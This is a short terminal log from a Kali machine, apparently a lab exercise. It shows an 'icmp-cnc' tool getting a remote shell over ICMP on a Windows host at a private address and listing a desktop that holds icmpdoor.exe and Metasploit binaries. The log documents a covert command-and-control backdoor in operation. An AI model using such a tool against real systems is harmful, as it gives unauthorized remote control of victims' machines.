 ┌──(kali㉿kali)-[~]
└─$ ./icmp-cnc -d 192.168.118.144 -i eth0
zsh: permission denied: ./icmp-cnc
┌──(kali㉿kali)-[~]
└─$ sudo ./icmp-cnc -d 192.168.118.144 -i eth0
shell: dir
dir
shell:  驱动器 C 中的卷没有标签。
 卷的序列号是 36C0-9F85
 C:\users\root\desktop 的目录
2021/11/17  15:11    <DIR>          .
2021/11/17  15:11    <DIR>          ..
2021/05/26  11:03               354 11111.reg
2021/04/12  13:56         1,103,736 dbgview64.exe
2019/06/08  15:47            29,184 Hash.exe
2021/03/04  22:20        10,831,861 icmpdoor.exe
2021/10/12  14:34            73,802 msf.exe
2021/10/12  15:19             7,168 msf_x64.exe
2018/09/15  15:29            21,504 PING.EXE
2021/05/28  11:08                98 taskfile.txt
2021/05/24  17:41           134,144 telnet.exe
2021/05/25  14:25               196 win10_ltsc激活.bat
2018/09/24  11:04           915,128 winpcap_install.exe
              11 个文件     13,117,175 字节
               2 个目录 126,837,235,712 可用字节